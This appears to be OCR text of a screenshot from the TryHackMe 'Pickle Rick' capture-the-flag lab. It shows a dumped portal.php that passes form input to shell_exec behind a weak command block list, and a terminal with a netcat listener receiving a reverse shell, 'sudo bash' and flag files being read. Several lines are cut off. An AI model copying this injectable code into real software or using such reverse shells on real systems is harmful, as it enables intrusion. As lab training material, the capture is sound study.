 1 2 3 4 10.6.52.211 22:13
TryHackMe | Pickle Rick
Rick is sup4r cool
http://10.10.131.214/portal.p
Reverse Shell Cheat Sheet |
stablize reverse shell pyt
view-source:http://10.10.131.214/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
158 login.php: </div>
159 login.php:</body>
160 login.php:</html>
161 Sup3rS3cretPickl3Ingred.txt:mr. meeseek hair
162 clue.txt:Look around the file system for the other ingredient.
163 portal.php:<?php
164 portal.php:session_start();
165 portal.php:if($_SESSION["login"] == false) {
166 portal.php:   header("Location: /login.php"); die();
167 portal.php:}
168 portal.php:?>
169 portal.php:<!DOCTYPE html>
170 portal.php:<html lang="en">
171 portal.php:<head>
172 portal.php:  <title>Rick is sup4r cool</title>
173 portal.php:  <meta charset="utf-8">
174 portal.php:  <meta name="viewport" content="width=device-width, initial
175 portal.php:  <link rel="stylesheet" href="assets/bootstrap.min.css">
176 portal.php:  <script src="assets/jquery.min.js"></script>
177 portal.php:  <script src="assets/bootstrap.min.js"></script>
178 portal.php:</head>
179 portal.php:<body>
180 portal.php:  <nav class="navbar navbar-inverse">
181 portal.php:    <div class="container">
182 portal.php:      <div class="navbar-header">
183 portal.php:        <a class="navbar-brand" href="#">Rick Portal</a>
184 portal.php:      </div>
185 portal.php:      <ul class="nav navbar-nav">
186 portal.php:        <li class="active"><a href="#">Commands</a></li>
187 portal.php:        <li><a href="/denied.php">Potions</a></li>
188 portal.php:        <li><a href="/denied.php">Creatures</a></li>
189 portal.php:        <li><a href="/denied.php">Potions</a></li>
190 portal.php:        <li><a href="/denied.php">Beth Clone Notes</a></li>
191 portal.php:      </ul>
192 portal.php:    </div>
193 portal.php:  </nav>
194 portal.php:  <div class="container">
195 portal.php:    <form name="input" action="" method="post">
196 portal.php:      <h3>Command Panel</h3></br>
197 portal.php:      <input type="text" class="form-control" name="command"
198 portal.php:      <input type="submit" value="Execute" class="btn btn-su
199 portal.php:    </form>
200 portal.php:    <?php
201 portal.php:      function contains($str, array $arr)
202 portal.php:      {
203 portal.php:          foreach($arr as $a) {
204 portal.php:              if (stripos($str,$a) !== false) return true;
205 portal.php:          }
206 portal.php:          return false;
207 portal.php:      }
208 portal.php:      // Cant use cat
209 portal.php:      $cmds = array("cat", "head", "more", "tail", "nano", "
210 portal.php:      if(isset($_POST["command"])) {
211 portal.php:        if(contains($_POST["command"], $cmds)) {
212 portal.php:          echo "</br><p><u>Command disabled</u> to make it ha
213 portal.php:        } else {
214 portal.php:          $output = shell_exec($_POST["command"]);
215 portal.php:          echo "</br><pre>$output</pre>";
216 portal.php:        }
217 portal.php:      }
218 portal.php:    ?>
219 portal.php:
kali@kali: ~
File Actions Edit View Help
[-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [
-p
prompt] [-u user] file ...
sudo su -
mesg: ttyname failed: Inappropriate ioctl for device
sudo bash
ls
3rd.txt
snap
cat 3rd.txt
3rd ingredients: fleeb juice
^C
(kali㉿kali)-[~]
$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.6.52.211] from (UNKNOWN) [10.10.131.214] 36252
/bin/sh: 0: can't access tty; job control turned off
$